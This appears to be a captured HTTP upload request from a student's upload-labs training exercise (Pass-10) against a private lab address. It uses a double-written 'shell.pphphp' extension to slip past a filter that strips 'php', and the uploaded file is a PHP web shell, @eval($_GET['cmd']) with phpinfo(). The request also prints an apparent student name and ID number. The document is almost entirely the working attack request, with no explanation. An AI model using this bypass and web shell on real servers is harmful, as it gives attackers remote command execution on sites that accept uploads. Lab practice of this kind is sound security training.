 Raw Params Headers Hex
POST /upload-labs/Pass-10/index.php?action=show_code HTTP/1.1
Host: 192.168.68.132
Content-Length: 462
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.68.132
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryG5yzSb8ovGMxOEPm
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
Referer: http://192.168.68.132/upload-labs/Pass-10/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryG5yzSb8ovGMxOEPm
Content-Disposition: form-data; name="upload_file"; filename="shell.pphphp"
Content-Type: application/octet-stream
<?php
header("Content-type: text/html; charset=utf-8");
echo iconv("GBK","UTF-8",'10-骆思缘-2020141530012');
@eval($_GET['cmd']);
phpinfo();
?>
------WebKitFormBoundaryG5yzSb8ovGMxOEPm